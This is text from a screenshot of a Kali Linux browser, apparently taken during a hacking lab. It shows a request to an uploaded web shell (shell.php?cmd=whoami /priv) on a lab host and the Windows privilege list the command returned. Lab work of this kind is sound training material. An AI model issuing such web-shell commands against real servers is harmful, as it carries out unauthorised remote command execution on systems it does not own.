 view-source:http://10.10.126.97/shell.php?cmd=whoami+/priv
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
2 PRIVILEGES INFORMATION
3 ----------------------
4
5 Privilege Name                Description                         State
6 ============================= =================================== ========
7 SeTcbPrivilege                Act as part of the operating system Disabled
8 SeChangeNotifyPrivilege       Bypass traverse checking            Enabled
9 SeCreateGlobalPrivilege       Create global objects               Enabled
10 SeIncreaseWorkingSetPrivilege Increase a process working set      Disabled
11 SeTimeZonePrivilege           Change the time zone                Disabled
12